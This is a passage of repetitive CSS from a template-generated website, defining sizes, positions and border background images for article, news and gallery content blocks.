														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
